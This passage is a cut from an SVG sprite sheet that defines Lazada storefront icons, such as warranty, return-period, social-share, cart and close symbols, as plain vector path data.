          d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
        <path
          d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
        <path
          d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
        <path
          d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
          fill="#9E9E9E"
        ></path>
      </symbol>
      <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
        <path
          d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
        <path
          d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
        <path
          d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
        <path
          d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z"
          fill="#3178f6"
        ></path>
        <path
          d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
        <path
          d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
          fill="#D34836"
        ></path>
        <path
          d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
        <path
          d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
          fill="#5EAADE"
        ></path>
        <path
          d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
        <path
          d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
          fill="#CA242D"
        ></path>
        <path
          d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
        <path
          d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
          fill="#181818"
        ></path>
        <path
          d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
        <path
          d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
        <path
          d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
        <path
          d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
        <path d="M320 480h384v64h-384z"></path>
      </symbol>
      <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
        <path
          d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
        <path
          d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
        <path
          d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
          fill="#808080"
        ></path>
      </symbol>
      <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
        <path
          d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
          fill="#3178f6"
        ></path>
      </symbol>
      <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
        <path
          d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z"
          fill="#9E9E9E"
        ></path>
      </symbol>
      <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
        <path
          d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
          fill="#FF330C"
        ></path>
      </symbol>
      <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
        <path
          d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
          fill="#9E9E9E"
        ></path>
      </symbol>
      <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
        <path
          d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
          fill="#808080"
        ></path>
      </symbol>
      <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
        <path
          d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
          fill="#26A96D"
        ></path>
      </symbol>
      <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
        <path
          d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
        <path
          d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
          fill="#D1D3D4"
        ></path>
      </symbol>
      <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
        <path
